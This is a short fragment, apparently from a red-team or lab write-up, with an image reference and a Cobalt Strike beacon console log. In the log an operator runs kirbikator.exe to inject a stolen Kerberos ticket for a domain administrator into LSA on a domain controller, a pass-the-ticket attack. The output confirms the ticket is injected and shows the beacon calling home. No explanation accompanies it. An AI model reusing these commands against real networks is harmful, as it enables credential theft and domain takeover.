 beacon> shell kirbikator.exe lsa host.DC.hack.com.kirbi
[*] Tasked beacon to run: kirbikator.exe lsa host.DC.hack.com.kirbi
[+] host called home, sent: 72 bytes
[+] received output:
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
 < host.DC.hack.com.kirbi (RFC KRB-CRED (#22))
 > Ticket administrator@abc.hack.com-host~DC.hack.com@HACK.COM : injected